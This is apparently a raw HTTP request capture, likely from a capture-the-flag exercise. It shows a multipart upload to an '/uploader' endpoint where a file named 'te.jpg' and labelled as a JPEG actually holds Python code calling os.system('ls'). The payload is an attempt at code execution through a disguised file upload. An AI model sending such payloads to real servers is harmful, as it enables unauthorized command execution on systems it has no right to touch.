 Raw Params Headers Hex
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:13152
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:13152
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvBuFIJm1SRKe49dt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.55
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.246.176:13152/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga=GA1.1.1710985037.1626329470
14 Connection: close
15
16 ------WebKitFormBoundaryvBuFIJm1SRKe49dt
17 Content-Disposition: form-data; name="file"; filename="te.jpg"
18 Content-Type: image/jpeg
19
20 import os
21
22 os.system('ls')
23 ------WebKitFormBoundaryvBuFIJm1SRKe49dt--
24